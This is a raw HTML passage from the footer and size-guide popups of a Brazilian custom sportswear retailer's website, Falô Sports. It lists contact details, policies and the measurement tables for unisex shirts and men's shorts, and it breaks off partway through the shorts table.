<img data-lazyloaded="1" src="[data-uri]" width="1920" height="760" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?fit=1920%2C760&amp;ssl=1" class="attachment-full size-full wp-image-12139" alt="" data-srcset="https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1920&amp;ssl=1 1920w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=300%2C119&amp;ssl=1 300w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1024%2C405&amp;ssl=1 1024w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=768%2C304&amp;ssl=1 768w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?resize=1536%2C608&amp;ssl=1 1536w,   https://i0.wp.com/falosports.com/wp-content/uploads/2024/02/Logo-Falo-Branco.webp?w=1600&amp;ssl=1 1600w" data-sizes="(max-width: 1920px) 100vw, 1920px" />				</a></div></div><div class="elementor-element elementor-element-bca36e7 elementor-widget elementor-widget-heading" data-id="bca36e7" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Falô Sports - Uniformes Esportivos Personalizados</h2></div></div></div><div class="elementor-element elementor-element-c5a13e0 e-con-full e-flex e-con e-child" data-id="c5a13e0" data-element_type="container"><div class="elementor-element elementor-element-959af31 elementor-widget elementor-widget-heading" data-id="959af31" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Institucional</h2></div></div><div class="elementor-element elementor-element-bab0535 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bab0535" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://falosports.com/esporte/"><span class="elementor-icon-list-text">Esporte</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/empresarial/"><span class="elementor-icon-list-text">Fardamento</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/acessorios/"><span class="elementor-icon-list-text">Acessórios</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/personalize/"><span class="elementor-icon-list-text">Personalize</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/fale-conosco/"><span class="elementor-icon-list-text">Fale Conosco</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://falosports.com/sobre-a-falo/"><span class="elementor-icon-list-text">Sobre a Falô</span>
</a></li></ul></div></div></div><div class="elementor-element elementor-element-2958a17 e-con-full e-flex e-con e-child" data-id="2958a17" data-element_type="container"><div class="elementor-element elementor-element-3a5e8ce elementor-widget elementor-widget-heading" data-id="3a5e8ce" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Atendimento ao Cliente</h2></div></div><div class="elementor-element elementor-element-5597799 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5597799" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Segunda a sexta: 8:00 às 17:30h</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Contato: (85) 3023 3723</span></li><li class="elementor-icon-list-item">
<a href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20o%20bandeir%C3%A3o%20personalizado!"><span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
<span class="elementor-icon-list-text">Whatsapp: (85) 99643-7696</span>
</a></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
<span class="elementor-icon-list-text">Email: contato@falosports.com</span></li></ul></div></div></div><div class="elementor-element elementor-element-6c38795 e-con-full e-flex e-con e-child" data-id="6c38795" data-element_type="container"><div class="elementor-element elementor-element-cf2f08c elementor-widget elementor-widget-heading" data-id="cf2f08c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Nossas Políticas</h2></div></div><div class="elementor-element elementor-element-d750393 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d750393" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Politicas de privacidade</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-text">Politicas de entrega e prazos</span></li></ul></div></div><div class="elementor-element elementor-element-8639964 elementor-widget elementor-widget-heading" data-id="8639964" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Onde nos encontrar:</h2></div></div><div class="elementor-element elementor-element-5bbfe32 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5bbfe32" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75ae89a" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-239a023" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-9d5d60c" href="https://wa.me/5585996437696?text=Ol%C3%A1%2C%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es%20sobre%20os%20uniformes%20esportivos!" target="_blank">
<span class="elementor-screen-only">Whatsapp</span>
<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
</span></div></div></div></div></div></div><div class="elementor-element elementor-element-55dbca9 e-flex e-con-boxed e-con e-parent" data-id="55dbca9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-97a6e74 e-con-full e-flex e-con e-child" data-id="97a6e74" data-element_type="container"><div class="elementor-element elementor-element-d1a2f42 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d1a2f42" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div><div class="elementor-element elementor-element-6ebd025 e-con-full e-flex e-con e-child" data-id="6ebd025" data-element_type="container"><div class="elementor-element elementor-element-4babfbe elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4babfbe" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">© 2025. Todos os direitos reservados</h2></div></div><div class="elementor-element elementor-element-3e42bc3 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="3e42bc3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">FALÔ SPORTS COMÉRCIO E INDUSTRIA DE CONFECÇÃO LTDA ME CNPJ: 36.640.767/0001-22</h2></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="10361" class="elementor elementor-10361 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Camisa</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Camisa Unissex</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Camisa-Unisex.png?fit=730%2C471&#038;ssl=1" title="Camisa Unisex" alt="Camisa Unisex" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >50</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >37</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >46</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >49</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >71</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >75</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >53</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >78</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >56</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >81</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >58</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >83</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >61</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >86</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >64</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >89</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >71</span></div></td></tr></tbody></table></div></div></div><div class="elementor-element elementor-element-151ffac elementor-widget elementor-widget-heading" data-id="151ffac" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">*As medidas podem variar até 2cm para mais ou para menos, escolha o tamanho ideal comparando as medidas da nossa tabela com as medidas de uma roupa de quem irá usar.</h2></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="10398" class="elementor elementor-10398 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-044f099 e-flex e-con-boxed e-con e-parent" data-id="044f099" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="e-con-inner"><div class="elementor-element elementor-element-264684d elementor-widget elementor-widget-heading" data-id="264684d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Guia de Tamanhos Short Masculino</h2></div></div><div class="elementor-element elementor-element-1b08551 elementor-widget elementor-widget-heading" data-id="1b08551" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Modelagem Short Masculino</h2></div></div><div class="elementor-element elementor-element-a6c9051 elementor-widget elementor-widget-image" data-id="a6c9051" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="730" height="471" data-src="https://i0.wp.com/falosports.com/wp-content/uploads/2024/05/Short-Masculino.png?fit=730%2C471&#038;ssl=1" title="Short Masculino" alt="Short Masculino" loading="lazy" /></div></div><div class="elementor-element elementor-element-db85672 elementor-widget elementor-widget-stratum-table" data-id="db85672" data-element_type="widget" data-widget_type="stratum-table.default"><div class="elementor-widget-container"><div class="stratum-table"><table class="stratum-table__table"><thead><tr><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Tamanho						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Comprimento (A)						</span></div></th><th colspan="" ><div class="stratum-table__header-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >
Largura Peitoral (L)						</span></div></th></tr></thead><tbody><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >23</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >26</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >6A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >28</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >8A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >30</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >10A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >32</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >45</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >12A</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >33</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >48</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >P</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >34</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >51</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >M</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >36</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >54</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >G</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >38</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >57</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >GG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >39</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >60</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >1XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >40</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >63</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >2XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >41</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >66</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >3XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >42</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >69</span></div></td></tr><tr><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >4XG</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
<span class="stratum-table__cell-title has-media-left" >43</span></div></td><td  colspan=""><div class="stratum-table__body-cell align-content-center">
